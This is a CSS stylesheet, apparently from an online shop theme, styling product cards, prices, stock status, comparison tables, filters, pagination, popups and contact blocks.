.item-name a:hover {text-decoration: underline; color: rgba(0, 160, 227, 1);}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid rgba(0, 160, 227, 1);}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:rgba(0, 160, 227, 1);box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:rgba(0, 160, 227, 1) !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:rgba(0, 160, 227, 1) !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:rgba(0, 160, 227, 1);font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:rgba(0, 160, 227, 1);}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:'Roboto';font-size:36px;margin-bottom:56px;
position:relative;
line-height:36px;}
.title5:after{background:rgba(0, 160, 227, 1);bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:rgba(0, 160, 227, 1);}
.blocks5>div:hover .col2 div{border-color:rgba(0, 160, 227, 1);}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:'Roboto';font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:rgba(0, 160, 227, 1);display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:rgba(0, 160, 227, 1);color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:'Roboto';font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:rgba(0, 160, 227, 1);}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1);}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:rgba(0, 160, 227, 1);}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:98.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:rgba(0, 160, 227, 1);color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:rgba(0, 160, 227, 1);color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:rgba(0, 160, 227, 1);}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:'Roboto';}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:'Roboto';height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:rgba(0, 160, 227, 1);}
.pagination a.active{background:rgba(0, 160, 227, 1);border-color:rgba(0, 160, 227, 1);color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: rgba(0, 160, 227, 1);}
/*end pagination nav*/



/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: rgba(0, 160, 227, 1);}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: rgba(0, 160, 227, 1);}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:18px;text-decoration:none;font-weight:bolder;text-transform: uppercase;}
.link:hover{color:rgba(0, 160, 227, 1);}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:rgba(0, 160, 227, 1);}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:'Roboto';}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:'Roboto';font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:'Roboto';font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:rgba(0, 160, 227, 1);color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:rgba(0, 160, 227, 1);}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:rgba(0, 160, 227, 1);font-family:'Roboto';margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
